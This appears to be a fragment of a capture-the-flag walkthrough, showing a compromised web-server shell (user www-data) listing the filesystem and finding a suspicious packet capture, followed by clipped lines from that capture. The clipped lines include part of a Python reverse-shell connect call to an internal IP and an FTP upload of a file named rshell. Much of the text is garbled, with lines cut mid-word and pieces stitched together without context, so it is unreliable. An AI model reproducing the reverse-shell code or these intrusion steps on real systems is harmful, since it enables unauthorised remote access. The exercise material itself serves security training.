 www-data@startup:/var/www/html/files/ftp$ cd /
cd /
www-data@startup:/$ ls
ls
bin home lib mnt root srv vagrant
boot incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
etc initrd.img.old media recipe.txt snap usr vmlinuz.old
www-data@startup:/$ cd incidents
cd incidents
www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$
Welcome
NET,socket.SOCK_STREAM);s.connect(("10.2.49.
Directory
put rshel
rshell.
Entering E
Ok to send
% |********
Transfer c
bytes sent
syst
isso ver
em pyth
data@startu
recipe.txt